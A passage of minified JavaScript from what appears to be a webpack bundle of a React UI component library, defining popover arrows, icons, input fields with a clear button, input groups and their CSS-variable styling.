47.4543)",stroke:"var(--gui-color-text-1)",strokeWidth:"1.5"}),n().createElement("path",{d:"M55.4483 60.5979C57.1649 54.9833 63.3837 51.7251 69.3384 53.3207C75.2931 54.9163 78.7288 60.7613 77.0122 66.376",stroke:"var(--gui-color-text-1)",strokeWidth:"1.5",strokeLinecap:"round"}))),f,E)}),C=(0,c.F)(N)},64302:function(e,r,o){o.d(r,{Y:function(){return O}});var t=o(20750),a=o(37667),n=o.n(a),i=o(8517);function _(e,r,o,t){return"center"===e||"center"===t?{top:r}:"end"===e?{bottom:o}:"start"===e?{top:o}:{}}function c(e,r,o,a,n){return"center"===e||"center"===a?{left:r}:"end"===e?(0,t._x)({},"ltr"===n?"right":"left",o):"start"===e?(0,t._x)({},"ltr"===n?"left":"right",o):{}}var l=["position","arrowSize","arrowOffset","arrowRadius","arrowPosition","visible","arrowX","arrowY"],O=(0,a.forwardRef)(function(e,r){var o,a,O,s,E,u,T,d,p,I,N,C,L,R,x,v=e.position,B=e.arrowSize,g=e.arrowOffset,m=e.arrowRadius,P=e.arrowPosition,f=e.visible,U=e.arrowX,h=e.arrowY,A=(0,t.Kd)(e,l),D=(0,i.rZ)();return f?n().createElement("div",(0,t.Zj)((0,t.Zj)({},A),{},{ref:r,style:(a=(o={position:v,arrowSize:B,arrowOffset:g,arrowRadius:m,arrowPosition:P,dir:D.dir,arrowX:U,arrowY:h}).position,O=o.arrowSize,s=o.arrowOffset,E=o.arrowPosition,u=o.arrowX,T=o.arrowY,d=o.dir,p=a.split("-"),N=(I=(0,t.ZQ)(p,2))[0],L=void 0===(C=I[1])?"center":C,R={width:O,height:O,borderRadius:"17% 0",position:"absolute"},x=-O/2,"left"===N?(0,t.Zj)((0,t.Zj)((0,t.Zj)({},R),_(L,T,s,E)),{},{right:x,transform:"rotate(-37deg) skewX(16deg) scale(1, 0.961)",borderLeftColor:"transparent",borderBottomColor:"transparent"}):"right"===N?(0,t.Zj)((0,t.Zj)((0,t.Zj)({},R),_(L,T,s,E)),{},{left:x,transform:"rotate(143deg) skewX(16deg) scale(1, 0.961)",borderRightColor:"transparent",borderTopColor:"transparent"}):"top"===N?(0,t.Zj)((0,t.Zj)((0,t.Zj)({},R),c(L,u,s,E,d)),{},{bottom:x,transform:"rotate(-127deg) skewX(16deg) scale(1, 0.961)",borderTopColor:"transparent",borderLeftColor:"transparent"}):"bottom"===N?(0,t.Zj)((0,t.Zj)((0,t.Zj)({},R),c(L,u,s,E,d)),{},{top:x,transform:"rotate(53deg) skewX(16deg) scale(1, 0.961)",borderBottomColor:"transparent",borderRightColor:"transparent"}):{})})):null})},65974:function(e,r,o){o.d(r,{_:function(){return a}});var t=o(20750);function a(e,r){if("rtl"===e&&(r.includes("right")||r.includes("left"))){var o=r.split("-"),a=(0,t.ZQ)(o,2),n=a[0],i=a[1],_="right"===n?"left":"right";return void 0===i?_:"".concat(_,"-").concat(i)}return r}},40471:function(e,r,o){o.d(r,{L:function(){return _}});var t=o(20750),a=o(37667),n=o(98002),i=o(93025);function _(e){var r=e.opened,o=e.floating,_=e.position,c=e.positionDependencies,l=(0,a.useState)(0),O=(0,t.ZQ)(l,2),s=O[0],E=O[1];(0,a.useEffect)(function(){if(o.refs.reference.current&&o.refs.floating.current)return(0,i.Me)(o.refs.reference.current,o.refs.floating.current,o.update)},[o.refs.reference.current,o.refs.floating.current,r,s,_]),(0,n.l)(function(){o.update()},c),(0,n.l)(function(){E(function(e){return e+1})},[r])}},74969:function(e,r,o){o.d(r,{J:function(){return O}});var t=o(20750),a=o(37667),n=o.n(a),i=o(90257),_=(0,o(96521).k)(function(e,r){var o=r.size,t=r.color;return{root:{display:"inline-flex",color:void 0===t?"inherit":t,width:"".concat(o,"px"),minWidth:"".concat(o,"px"),height:"".concat(o,"px"),minHeight:"".concat(o,"px"),position:"relative",lineHeight:1,"&.iconfont":{fontSize:"".concat(o,"px")},"& > svg":{width:"100%",height:"100%"}}}}),c=o(59580),l=["size","icon","classNames","className","color","styles","unstyled","applyColorVariable"],O=(0,a.forwardRef)(function(e,r){var o=e.size,a=e.icon,O=e.classNames,s=e.className,E=void 0===s?"":s,u=e.color,T=e.styles,d=e.unstyled,p=e.applyColorVariable,I=(0,t.Kd)(e,l),N=_({size:void 0===o?16:o,color:u},{classNames:O,styles:T,unstyled:d,name:"Icon"}),C=N.classes,L=N.cx,R=(0,c.HD)(a)?"".concat(a," ").concat(E," iconfont"):E;return I.children=I.children||!(0,c.HD)(a)&&a,n().createElement(i.x,(0,t.Zj)((0,t.Zj)({},I),{},{component:I.component||"i",className:L(C.root,R,c.X2,void 0!==p&&p?c.kK:void 0),ref:r}))})},6395:function(e,r,o){o.d(r,{II:function(){return L},SP:function(){return C}});var t=o(20750),a=o(37667),n=o.n(a),i=o(8517),_=o(45198),c=o(90257),l=o(67966),O=o(62661),s=o(59580),E=o(62137),u=o(74969),T=o(16452),d=["fz","fw","type","invalid","size","styles","className","classNames","htmlType","breakpoints","isH5MappingAppStyle","applyColorVariable","onClear"],p=["styles","classNames","className","breakpoints","applyColorVariable","size"],I=["type","size","invalid","disabled","classNames","styles","className","style","children","applyColorVariable"],N=(0,a.forwardRef)(function(e,r){var o=(0,i.rZ)(),a=e.fz,c=e.fw,l=e.type,O=e.invalid,T=e.size,p=e.styles,I=e.className,N=e.classNames,C=e.htmlType,L=e.breakpoints,R=e.isH5MappingAppStyle,x=void 0===R?o.other.isH5MappingAppStyle:R,v=e.applyColorVariable,B=e.onClear,g=(0,t.Kd)(e,d),m=!!g.icon,P=!!g.rightSection,f=!!B,U=(0,E.zG)({type:void 0===l?"outlined":l,size:void 0===T?"md":T,hasLeft:m,hasRight:P,hasClear:f,breakpoints:void 0===L?[]:L,isH5MappingAppStyle:x},{styles:void 0===p?{}:p,classNames:N,name:"GateInput"}),h=U.cx,A=U.classes;if(m){if((0,s.HD)(g.icon)&&g.icon.match(/^icon-/)){var D=n().createElement(u.J,{icon:g.icon,className:h(g.disabled&&A.disabled,A.iconElement)});g.icon=D}else g.icon=n().Children.map(g.icon,function(e){return n().isValidElement(e)&&e.type===u.J?n().cloneElement(e,{className:h(g.disabled&&A.disabled,A.iconElement,e.props.className)}):e})}return n().createElement(_.I,(0,t.Zj)((0,t.Zj)({invalid:O},g),{},{style:(0,t.Zj)((0,t.Zj)({},(0,E.NA)({fz:a,fw:c})),g.style),rightSection:n().createElement(n().Fragment,null,f&&n().createElement("svg",{onMouseDown:function(e){return e.preventDefault()},onTouchStart:function(e){return e.preventDefault()},onClick:function(e){e.preventDefault(),B&&B()},viewBox:"0 0 20 20",fill:"none",className:A.clear},n().createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M10 18C14.4183 18 18 14.4183 18 10C18 5.58172 14.4183 2 10 2C5.58172 2 2 5.58172 2 10C2 14.4183 5.58172 18 10 18ZM7.56712 6.71859C7.33281 6.48428 6.95291 6.48428 6.71859 6.71859C6.48428 6.95291 6.48428 7.33281 6.71859 7.56712L9.15147 10L6.71859 12.4329C6.48428 12.6672 6.48428 13.0471 6.71859 13.2814C6.95291 13.5157 7.33281 13.5157 7.56712 13.2814L10 10.8485L12.4329 13.2814C12.6672 13.5157 13.0471 13.5157 13.2814 13.2814C13.5157 13.0471 13.5157 12.6672 13.2814 12.4329L10.8485 10L13.2814 7.56712C13.5157 7.33281 13.5157 6.95291 13.2814 6.71859C13.0471 6.48428 12.6672 6.48428 12.4329 6.71859L10 9.15147L7.56712 6.71859Z",fill:"currentColor"})),g.rightSection),placeholder:f?g.placeholder||" ":g.placeholder,type:C,ref:r,className:h(void 0===I?"":I,s.X2,void 0!==v&&v?s.kK:void 0),classNames:A}),e.children)}),C=function(e){var r=(0,i.rZ)(),o=e.styles,a=e.classNames,c=e.className,l=e.breakpoints,O=e.applyColorVariable,u=e.size,T=(0,t.Kd)(e,p),d=(0,E.T5)({breakpoints:void 0===l?[]:l,size:void 0===u?"md":u},{styles:void 0===o?{}:o,classNames:void 0===a?{}:a,name:"GateInputWrapper"}),I=d.cx,N=d.classes;return n().createElement(_.I.Wrapper,(0,t.Zj)((0,t.Zj)({dir:r.dir,inputWrapperOrder:["label","input","description","error"]},T),{},{className:I(void 0===c?"":c,s.X2,void 0!==O&&O?s.kK:void 0),classNames:N}))};N.Wrapper=C,N.Group=function(e){var r=e.type,o=void 0===r?"outlined":r,_=e.size,l=void 0===_?"md":_,u=e.invalid,d=e.disabled,p=e.classNames,N=e.styles,C=e.className,R=e.style,x=e.children,v=e.applyColorVariable,B=(0,t.Kd)(e,I),g=(0,i.rZ)(),m=(0,E.lH)({type:o,size:l},{classNames:p,styles:N,name:"GateInputGroup"}),P=m.cx,f=m.classes,U=(0,a.useState)(!1),h=(0,t.ZQ)(U,2),A=h[0],D=h[1],b=(0,a.useRef)(null),H=function(){D(!0)},S=function(){D(!1)},Z=n().Children.map(x,function(e){if(n().isValidElement(e)&&(e.type===L||e.type===T.Y)){var r,a,i=e.ref?(0,O.Y)(b,e.ref):b;return n().cloneElement(e,{ref:i,type:o,disabled:d,invalid:u,size:e.props.size||l,onFocus:function(r){e.props.onFocus&&e.props.onFocus(r),H()},onBlur:function(r){e.props.onBlur&&e.props.onBlur(r),S()},classNames:(0,t.Zj)((0,t.Zj)({},e.props.classNames||{}),{},{wrapper:P(f.inputWrapper,null===(r=e.props.classNames)||void 0===r?void 0:r.wrapper),input:P(f.input,null===(a=e.props.classNames)||void 0===a?void 0:a.input)})})}return e});return n().createElement(c.x,(0,t.Zj)({dir:g.dir,style:R,className:P(f.root,void 0===C?"":C,s.X2,void 0!==v&&v?s.kK:void 0),"data-invalid":u,"data-focus":A,"data-disabled":e.disabled,onClick:function(){b.current&&b.current.focus()}},B),Z)};var L=(0,l.F)(N)},62137:function(e,r,o){o.d(r,{NA:function(){return B},lH:function(){return m},zG:function(){return v},T5:function(){return g}});var t,a,n=o(20750),i=o(59580),_=o(96521),c={INPUT_ICON_SIZE:"--gui-input-icon-size",INPUT_CLEAR_ICON_SIZE:"--gui-input-clear-icon-size",INPUT_CLEAR_ICON_COLOR:"--gui-input-clear-icon-color",INPUT_ICON_MARGIN:"--gui-input-icon-margin",INPUT_ICON_COLOR:"--gui-input-icon-color",INPUT_DISABLED_ICON_COLOR:"--gui-input-disabled-icon-color",INPUT_FONT_SIZE:"--gui-input-font-size",INPUT_FONT_WEIGHT:"--gui-input-font-weight",INPUT_PLACEHOLDER_FONT_SIZE:"--gui-input-placeholder-font-size",INPUT_PLACEHOLDER_FONT_WEIGHT:"--gui-input-placeholder-font-weight",INPUT_PLACEHOLDER_COLOR:"--gui-input-placeholder-color",INPUT_DISABLED_PLACEHOLDER_COLOR:"--gui-input-disabled-placeholder-color",INPUT_INVALID_PLACEHOLDER_COLOR:"--gui-input-invalid-placeholder-color",INPUT_HEIGHT:"--gui-input-h",INPUT_RADIUS:"--gui-input-radius",INPUT_BORDER:"--gui-input-border",INPUT_BORDER_WIDTH:"--gui-input-border-width",INPUT_BORDER_COLOR:"--gui-input-border-color",INPUT_BG:"--gui-input-bg",INPUT_COLOR:"--gui-input-color",INPUT_ACTIVE_BORDER_COLOR:"--gui-input-active-border-color",INPUT_ACTIVE_BG:"--gui-input-active-bg",INPUT_ACTIVE_COLOR:"--gui-input-active-color",INPUT_HOVER_BORDER_COLOR:"--gui-input-hover-border-color",INPUT_HOVER_BG:"--gui-input-hover-bg",INPUT_HOVER_COLOR:"--gui-input-hover-color",INPUT_DISABLED_BORDER_COLOR:"--gui-input-disabled-border-color",INPUT_DISABLED_BG:"--gui-input-disabled-bg",INPUT_DISABLED_COLOR:"--gui-input-disabled-color",INPUT_INVALID_BORDER_COLOR:"--gui-input-invalid-border-color",INPUT_INVALID_BG:"--gui-input-invalid-bg",INPUT_INVALID_COLOR:"--gui-input-invalid-color",INPUT_BASE_PADDING:"--gui-input-base-padding"},l=(0,n.Zj)((0,n.Zj)({},c),{INPUT_WRAPPER_REQUIRED_COLOR:"--gui-input-wrapper-required-color",INPUT_WRAPPER_LABEL_FONT_SIZE:"--gui-input-wrapper-label-font-size",INPUT_WRAPPER_LABEL_FONT_WEIGHT:"--gui-input-wrapper-label-font-weight",INPUT_WRAPPER_LABEL_COLOR:"--gui-input-wrapper-label-color",INPUT_WRAPPER_LABEL_GAP:"--gui-input-wrapper-label-gap",INPUT_WRAPPER_LABEL_LINE_HEIGHT:"--gui-input-wrapper-label-line-height",INPUT_WRAPPER_ERROR_FONT_SIZE:"--gui-input-wrapper-error-font-size",INPUT_WRAPPER_ERROR_FONT_WEIGHT:"--gui-input-wrapper-error-font-weight",INPUT_WRAPPER_ERROR_COLOR:"--gui-input-wrapper-error-color",INPUT_WRAPPER_ERROR_GAP:"--gui-input-wrapper-error-gap",INPUT_WRAPPER_ERROR_LINE_HEIGHT:"--gui-input-wrapper-error-line-height",INPUT_WRAPPER_DESC_FONT_SIZE:"--gui-input-wrapper-desc-font-size",INPUT_WRAPPER_DESC_FONT_WEIGHT:"--gui-input-wrapper-desc-font-weight",INPUT_WRAPPER_DESC_COLOR:"--gui-input-wrapper-desc-color",INPUT_WRAPPER_DESC_GAP:"--gui-input-wrapper-desc-gap",INPUT_WRAPPER_DESC_LINE_HEIGHT:"--gui-input-wrapper-desc-line-height"}),O=function(e){var r=e.size;return(0,n.Zj)({},"lg"===r?{wrapper:(0,n._x)({},l.INPUT_HEIGHT,"44px")}:{})},s=Object.values(c).reduce(function(e,r){return e[r]="none",e},{}),E=(t={},(0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)(t,l.INPUT_FONT_WEIGHT,500),l.INPUT_COLOR,"var(--gui-color-text-1)"),l.INPUT_ICON_COLOR,"var(--gui-color-icon-1)"),l.INPUT_INVALID_COLOR,"var(--gui-color-text-1)"),l.INPUT_DISABLED_COLOR,"var(--gui-color-text-7)"),l.INPUT_BORDER_WIDTH,"1px"),l.INPUT_HOVER_BORDER_COLOR,"var(--gui-color-text-9)"),l.INPUT_ACTIVE_BORDER_COLOR,"var(--gui-color-text-9)"),l.INPUT_INVALID_BORDER_COLOR,"var(--gui-color-funct-3)"),l.INPUT_DISABLED_BORDER_COLOR,"var(--gui-color-divider-5)"),(0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)(t,l.INPUT_PLACEHOLDER_COLOR,"var(--gui-color-text-3)"),l.INPUT_DISABLED_PLACEHOLDER_COLOR,"var(--gui-color-text-7)"),l.INPUT_INVALID_PLACEHOLDER_COLOR,"var(--gui-color-text-1)"),l.INPUT_PLACEHOLDER_FONT_WEIGHT,500),l.INPUT_CLEAR_ICON_COLOR,"var(--gui-color-icon-3)"),l.INPUT_DISABLED_ICON_COLOR,"var(--gui-color-icon-7)")),u=(a={},(0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)(a,l.INPUT_WRAPPER_LABEL_FONT_SIZE,"14px"),l.INPUT_WRAPPER_DESC_FONT_SIZE,"12px"),l.INPUT_WRAPPER_ERROR_FONT_SIZE,"12px"),l.INPUT_WRAPPER_LABEL_FONT_WEIGHT,400),l.INPUT_WRAPPER_DESC_FONT_WEIGHT,400),l.INPUT_WRAPPER_ERROR_FONT_WEIGHT,400),l.INPUT_WRAPPER_REQUIRED_COLOR,"var(--gui-color-other-3)"),l.INPUT_WRAPPER_LABEL_COLOR,"var(--gui-color-text-1)"),l.INPUT_WRAPPER_DESC_COLOR,"var(--gui-color-text-3)"),l.INPUT_WRAPPER_ERROR_COLOR,"var(--gui-color-funct-3)"),(0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)(a,l.INPUT_WRAPPER_LABEL_GAP,"6px"),l.INPUT_WRAPPER_DESC_GAP,"6px"),l.INPUT_WRAPPER_ERROR_GAP,"6px"),l.INPUT_WRAPPER_LABEL_LINE_HEIGHT,1.2),l.INPUT_WRAPPER_ERROR_LINE_HEIGHT,1.5),l.INPUT_WRAPPER_DESC_LINE_HEIGHT,1.5)),T=function(){return{wrapper:(0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)({},l.INPUT_BG,"var(--gui-color-neutral-7)"),l.INPUT_HOVER_BG,"var(--gui-color-neutral-7)"),l.INPUT_ACTIVE_BG,"var(--gui-color-neutral-7)"),l.INPUT_DISABLED_BG,"var(--gui-color-cmpt-25)"),l.INPUT_BORDER_WIDTH,"1px"),l.INPUT_BORDER_COLOR,"var(--gui-color-divider-5)"),l.INPUT_HOVER_BORDER_COLOR,"var(--gui-color-text-1)"),l.INPUT_ACTIVE_BORDER_COLOR,"var(--gui-color-text-1)"),l.INPUT_INVALID_BORDER_COLOR,"var(--gui-color-funct-3)"),l.INPUT_DISABLED_BORDER_COLOR,"var(--gui-color-divider-5)")}},d=function(){return{wrapper:(0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)({},l.INPUT_DISABLED_BG,"var(--gui-color-cmpt-2)"),l.INPUT_BORDER_WIDTH,"1px"),l.INPUT_BORDER_COLOR,"var(--gui-color-divider-5)"),l.INPUT_HOVER_BORDER_COLOR,"var(--gui-color-text-9)"),l.INPUT_ACTIVE_BORDER_COLOR,"var(--gui-color-text-9)"),l.INPUT_INVALID_BORDER_COLOR,"var(--gui-color-funct-3)"),l.INPUT_DISABLED_BORDER_COLOR,"var(--gui-color-divider-5)"),l.INPUT_BG,"transparent"),l.INPUT_HOVER_BG,"transparent"),l.INPUT_ACTIVE_BG,"transparent")}},p=function(){return{wrapper:(0,n._x)({},l.INPUT_RADIUS,"6px")}},I=function(){return{wrapper:(0,n._x)({},l.INPUT_RADIUS,"6px")}},N=function(){return{wrapper:(0,n._x)({},l.INPUT_RADIUS,"6px")}},C=function(){return{wrapper:(0,n._x)({},l.INPUT_RADIUS,"4px")}},L=function(e){var r=e.type,o=e.size;return(0,i.nY)({wrapper:(0,n.Zj)((0,n.Zj)({},s),E)},(0,n.Zj)((0,n.Zj)((0,n.Zj)((0,n.Zj)({},"lg"===o?(0,i.nY)(p(),{wrapper:(0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)({},l.INPUT_HEIGHT,"48px"),l.INPUT_FONT_SIZE,"14px"),l.INPUT_ICON_SIZE,"20px"),l.INPUT_CLEAR_ICON_SIZE,"20px"),l.INPUT_BASE_PADDING,"16px"),l.INPUT_ICON_MARGIN,"8px")}):{}),"md"===o?(0,i.nY)(I(),{wrapper:(0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)({},l.INPUT_HEIGHT,"40px"),l.INPUT_FONT_SIZE,"14px"),l.INPUT_ICON_SIZE,"16px"),l.INPUT_CLEAR_ICON_SIZE,"18px"),l.INPUT_BASE_PADDING,"12px"),l.INPUT_ICON_MARGIN,"8px")}):{}),"sm"===o?(0,i.nY)(N(),{wrapper:(0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)({},l.INPUT_HEIGHT,"32px"),l.INPUT_FONT_SIZE,"12px"),l.INPUT_ICON_SIZE,"14px"),l.INPUT_CLEAR_ICON_SIZE,"16px"),l.INPUT_BASE_PADDING,"8px"),l.INPUT_ICON_MARGIN,"8px")}):{}),"xs"===o?(0,i.nY)(C(),{wrapper:(0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)({},l.INPUT_HEIGHT,"24px"),l.INPUT_FONT_SIZE,"12px"),l.INPUT_ICON_SIZE,"14px"),l.INPUT_CLEAR_ICON_SIZE,"16px"),l.INPUT_BASE_PADDING,"8px"),l.INPUT_ICON_MARGIN,"4px")}):{}),(0,n.Zj)((0,n.Zj)({},"primary"===r?T():{}),"outlined"===r?d():{}))},R=function(e){var r=e.type,o=e.size;return(0,i.nY)((0,n.Zj)((0,n.Zj)((0,n.Zj)((0,n.Zj)({},"lg"===o?{root:p().wrapper}:{}),"md"===o?{root:I().wrapper}:{}),"sm"===o?{root:N().wrapper}:{}),"xs"===o?{root:C().wrapper}:{}),(0,n.Zj)((0,n.Zj)({},"primary"===r?{root:T().wrapper}:{}),"outlined"===r?{root:d().wrapper}:{}))},x=function(e){var r=e.size;return(0,i.nY)({root:(0,n.Zj)({},u)},(0,n.Zj)({},"xs"===r?{root:(0,n._x)({},l.INPUT_WRAPPER_LABEL_FONT_SIZE,"12px")}:{}))},v=(0,_.k)(function(e,r,o){var t=r.type,a=r.size,_=r.hasLeft,c=r.hasRight,s=r.hasClear,E=r.breakpoints,u=r.isH5MappingAppStyle,T=O({size:a});return(0,i.bd)(function(e){var r=e.size;return(0,i.nY)(L({size:r,type:t}),{input:(0,n._x)({fontFamily:"inherit",fontWeight:500,padding:"0 var(".concat(l.INPUT_BASE_PADDING,")"),color:"var(".concat(l.INPUT_COLOR,")"),borderRadius:"var(".concat(l.INPUT_RADIUS,")"),paddingLeft:_&&"calc(var(".concat(l.INPUT_BASE_PADDING,") + var(").concat(l.INPUT_ICON_SIZE,") + var(").concat(l.INPUT_ICON_MARGIN,")) !important"),paddingRight:s&&"calc(var(".concat(l.INPUT_BASE_PADDING,") + var(").concat(l.INPUT_CLEAR_ICON_SIZE,") + var(").concat(l.INPUT_ICON_MARGIN,")) !important"),border:"var(".concat(l.INPUT_BORDER_WIDTH,") solid var(").concat(l.INPUT_BORDER_COLOR,")"),minHeight:"var(".concat(l.INPUT_HEIGHT,")"),height:"var(".concat(l.INPUT_HEIGHT,")"),fontSize:"var(".concat(l.INPUT_FONT_SIZE,")"),background:"var(".concat(l.INPUT_BG,")"),lineHeight:1.5,"@media(hover:hover)":(0,n._x)((0,n._x)({'&:hover:not(:disabled):not([aria-invalid="true"])':{border:"var(".concat(l.INPUT_BORDER_WIDTH,") solid var(").concat(l.INPUT_HOVER_BORDER_COLOR,")"),background:"var(".concat(l.INPUT_HOVER_BG,")")}},"&:not(:placeholder-shown):not(:disabled):hover+.".concat(o("rightSection"),">.").concat(o("clear")),{display:"block"}),"&:not(:placeholder-shown):not(:disabled)+.".concat(o("rightSection"),">.").concat(o("clear"),":hover"),{display:"block"}),"@media(hover:none)":(0,n._x)((0,n._x)({'&:focus:not(:disabled):not([aria-invalid="true"])':{border:"var(".concat(l.INPUT_BORDER_WIDTH,") solid var(").concat(l.INPUT_BORDER_COLOR,")"),background:"var(".concat(l.INPUT_BG,")")}},"&:not(:placeholder-shown):not(:disabled):focus+.".concat(o("rightSection"),">.").concat(o("clear")),{display:"block"}),"&:not(:placeholder-shown):not(:disabled)+.".concat(o("rightSection"),">.").concat(o("clear"),":focus"),{display:"block"}),'&:focus:not(:disabled):not([aria-invalid="true"])':{border:"var(".concat(l.INPUT_BORDER_WIDTH,") solid var(").concat(l.INPUT_ACTIVE_BORDER_COLOR,")"),background:"var(".concat(l.INPUT_ACTIVE_BG,")")},"&::placeholder":{color:"var(".concat(l.INPUT_PLACEHOLDER_COLOR,")"),fontWeight:"var(".concat(l.INPUT_PLACEHOLDER_FONT_WEIGHT,")"),fontSize:"var(".concat(l.INPUT_PLACEHOLDER_FONT_SIZE,")")},"&:disabled::placeholder":{color:"var(".concat(l.INPUT_DISABLED_PLACEHOLDER_COLOR,")")},'&[aria-invalid="true"]::placeholder':{color:"var(".concat(l.INPUT_INVALID_PLACEHOLDER_COLOR,")")},'&[aria-invalid="true"]':{color:"var(".concat(l.INPUT_INVALID_COLOR,")"),border:"var(".concat(l.INPUT_BORDER_WIDTH,") solid var(").concat(l.INPUT_INVALID_BORDER_COLOR,")")},"&:disabled":{background:"var(".concat(l.INPUT_DISABLED_BG,")"),color:"var(".concat(l.INPUT_DISABLED_COLOR,")"),opacity:1,border:"var(".concat(l.INPUT_BORDER_WIDTH,") solid var(").concat(l.INPUT_DISABLED_BORDER_COLOR,")")}},"&:disabled+.".concat(o("rightSection")),{color:"var(".concat(l.INPUT_DISABLED_ICON_COLOR,")")}),wrapper:{margin:0},rightSection:{ref:o("rightSection"),color:"var(".concat(l.INPUT_ICON_COLOR,")"),fontWeight:400,fontSize:"var(".concat(l.INPUT_ICON_SIZE,")"),lineHeight:"var(".concat(l.INPUT_ICON_SIZE,")"),right:"var(".concat(l.INPUT_BASE_PADDING,")"),width:"fit-content",fill:"var(".concat(l.INPUT_ICON_COLOR,")")},icon:{left:"var(".concat(l.INPUT_BASE_PADDING,")"),width:"fit-content",color:"var(".concat(l.INPUT_ICON_COLOR,")")},iconElement:{width:"var(".concat(l.INPUT_ICON_SIZE,") !important"),minWidth:"var(".concat(l.INPUT_ICON_SIZE,") !important"),height:"var(".concat(l.INPUT_ICON_SIZE,") !important"),minHeight:"var(".concat(l.INPUT_ICON_SIZE,") !important"),fontSize:"var(".concat(l.INPUT_ICON_SIZE,") !important")},clear:{ref:o("clear"),cursor:"pointer",display:"none",marginRight:c?"var(".concat(l.INPUT_ICON_MARGIN,")"):0,width:"var(".concat(l.INPUT_CLEAR_ICON_SIZE,")"),height:"var(".concat(l.INPUT_CLEAR_ICON_SIZE,")"),color:"var(".concat(l.INPUT_CLEAR_ICON_COLOR,")")},withIcon:{},invalid:{},disabled:{color:"var(".concat(l.INPUT_DISABLED_COLOR,")")}})},{size:a},[].concat((0,n.u)(u?[{maxWidth:"md",styles:T}]:[]),(0,n.u)(E)),i.v)}),B=function(e){var r=e.fz,o=e.fw;return(0,n._x)((0,n._x)({},l.INPUT_FONT_WEIGHT,o),l.INPUT_FONT_SIZE,r&&((0,i.HD)(r)?r:"".concat(r,"px")))},g=(0,_.k)(function(e,r){var o=r.breakpoints,t=r.size;return(0,i.bd)(function(){return(0,i.nY)(x({size:t}),{root:{fontFamily:"inherit"},label:{fontFamily:"inherit",fontWeight:"var(".concat(l.INPUT_WRAPPER_LABEL_FONT_WEIGHT,")"),fontSize:"var(".concat(l.INPUT_WRAPPER_LABEL_FONT_SIZE,")"),color:"var(".concat(l.INPUT_WRAPPER_LABEL_COLOR,")"),marginBottom:"var(".concat(l.INPUT_WRAPPER_LABEL_GAP,")"),lineHeight:"var(".concat(l.INPUT_WRAPPER_LABEL_LINE_HEIGHT,")")},error:{fontFamily:"inherit",fontWeight:"var(".concat(l.INPUT_WRAPPER_ERROR_FONT_WEIGHT,")"),fontSize:"var(".concat(l.INPUT_WRAPPER_ERROR_FONT_SIZE,")"),color:"var(".concat(l.INPUT_WRAPPER_ERROR_COLOR,")"),marginTop:"var(".concat(l.INPUT_WRAPPER_ERROR_GAP,")"),lineHeight:"var(".concat(l.INPUT_WRAPPER_ERROR_LINE_HEIGHT,")")},description:{fontFamily:"inherit",fontWeight:"var(".concat(l.INPUT_WRAPPER_DESC_FONT_WEIGHT,")"),fontSize:"var(".concat(l.INPUT_WRAPPER_DESC_FONT_SIZE,")"),color:"var(".concat(l.INPUT_WRAPPER_DESC_COLOR,")"),marginTop:"var(".concat(l.INPUT_WRAPPER_DESC_GAP,")"),lineHeight:"var(".concat(l.INPUT_WRAPPER_DESC_LINE_HEIGHT,")")},required:{color:"var(".concat(l.INPUT_WRAPPER_REQUIRED_COLOR,")")}})},{},o,i.v)}),m=(0,_.k)(function(e,r){var o=r.type,t=r.size;return(0,i.nY)(R({type:o,size:t}),{root:{display:"flex",alignItems:"center",background:"var(".concat(l.INPUT_BG,")"),borderRadius:"var(".concat(l.INPUT_RADIUS,")"),boxShadow:"inset 0 0 0 var(".concat(l.INPUT_BORDER_WIDTH,") var(").concat(l.INPUT_BORDER_COLOR,")"),"@media(hover:hover)":{'&:hover:not([data-disabled="true"]):not([data-invalid="true"])':{boxShadow:"inset 0 0 0 var(".concat(l.INPUT_BORDER_WIDTH,") var(").concat(l.INPUT_HOVER_BORDER_COLOR,")"),background:"var(".concat(l.INPUT_HOVER_BG,")")}},'&[data-focus="true"]:not([data-invalid="true"])':{boxShadow:"inset 0 0 0 var(".concat(l.INPUT_BORDER_WIDTH,") var(").concat(l.INPUT_ACTIVE_BORDER_COLOR,")"),background:"var(".concat(l.INPUT_ACTIVE_BG,")")},'&[data-invalid="true"]':{boxShadow:"inset 0 0 0 var(".concat(l.INPUT_BORDER_WIDTH,") var(").concat(l.INPUT_INVALID_BORDER_COLOR,")"),background:"var(".concat(l.INPUT_INVALID_BG,")")},'&[data-disabled="true"]':{boxShadow:"inset 0 0 0 var(".concat(l.INPUT_BORDER_WIDTH,") var(").concat(l.INPUT_DISABLED_BORDER_COLOR,")"),background:"var(".concat(l.INPUT_DISABLED_BG,")")}},inputWrapper:{width:"100%"},input:{border:"none !important",background:"transparent !important"}})})},16452:function(e,r,o){o.d(r,{Y:function(){return s}});var t=o(20750),a=o(37667),n=o.n(a),i=o(8517),_=o(17748),c=o(62137),l=o(59580),O=["fz","fw","type","invalid","size","styles","className","classNames","breakpoints","isH5MappingAppStyle","applyColorVariable"],s=function(e){var r=(0,i.rZ)(),o=e.fz,a=e.fw,s=e.type,E=e.invalid,u=e.size,T=e.styles,d=e.className,p=e.classNames,I=e.breakpoints,N=e.isH5MappingAppStyle,C=void 0===N?r.other.isH5MappingAppStyle:N,L=e.applyColorVariable,R=(0,t.Kd)(e,O),x=(0,c.zG)({type:void 0===s?"outlined":s,size:void 0===u?"md":u,hasLeft:!1,hasRight:!1,hasClear:!1,isH5MappingAppStyle:C,breakpoints:void 0===I?[]:I},{classNames:p,styles:void 0===T?{}:T,name:"GateNumberInput"}),v=x.cx,B=x.classes;return 